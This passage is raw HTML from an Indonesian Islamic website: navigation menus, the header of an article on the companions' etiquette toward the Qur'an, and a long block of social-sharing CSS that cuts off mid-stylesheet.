id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
id=menu-item-113 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
id=menu-item-119 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a
href=http://harmantajang.id>Artikel<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
id=menu-item-109 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
id=menu-item-114 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
id=menu-item-116 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
id=menu-item-117 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
id=menu-item-118 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
id=menu-item-981 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
id=menu-item-111 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
id=menu-item-115 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
id=menu-item-112 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div></div></div><div
class=td-search-background style=visibility:hidden></div><div
class=td-search-wrap-mob style=visibility:hidden><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
class=td-search-close>
<span><i
class=td-icon-close-mobile></i></span></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div
id=td-outer-wrap class=td-theme-wrap><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-10 "><div
class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://harmantajang.com/ >
<img
class=td-retina-data  data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=229 height=120>
<span
class=td-visual-hidden>Harman Tajang</span>
</a></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap td-header-gradient "><div
class="td-container td-header-row td-header-main-menu"><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# role=button aria-label=Menu><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class="td-mobile-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a>
<a
class="td-header-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a></div><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-119"><a
href=http://harmantajang.id>Artikel</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div><div
class=header-search-wrap><div
class=td-search-btns-wrap>
<a
id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div><div
class=td-drop-down-search aria-labelledby=td-header-search-button><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
role=search class=td-head-form-search-wrap>
<input
id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap"><div
class="td-container td-post-template-default "><div
class=td-crumb-container><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://harmantajang.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Adab &amp;amp; Akhlak" class=entry-crumb href=https://harmantajang.com/category/adab-akhlak/ >Adab &amp; Akhlak</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Adab Para Sahabat Terhadap Al-Qur’an</span></div></div><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-1144 class="post-1144 post type-post status-publish format-standard has-post-thumbnail category-adab-akhlak" itemscope itemtype=https://schema.org/Article><div
class=td-post-header><ul
class=td-category><li
class=entry-category><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &amp; Akhlak</a></li></ul><header
class=td-post-title><h1 class="entry-title">Adab Para Sahabat Terhadap Al-Qur’an</h1><div
class=td-module-meta-info><div
class=td-post-author-name><div
class=td-author-by>By</div> <a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a><div
class=td-author-line> -</div></div>  <span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-10-04T03:18:25+00:00 >October 4, 2019</time></span></div></header></div><div
class=td-post-sharing-top><div
id=td_social_sharing_article_top class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>/*<![CDATA[*/.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic+.td-post-sharing{margin-top:15px;}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:14px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px;}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-gettr .td-icon-gettr{font-size:25px;}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px;}.td-social-copy_url{position:relative;}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11;}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px;}.td-social-copy_url-disabled{pointer-events:none;}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0;}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1;}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width:767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827;}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000;}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b;}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729;}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827;}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000;}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b;}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827;}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000;}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b;}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827;}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000;}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b;}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827;}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000;}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b;}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827;}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000;}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b;}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr 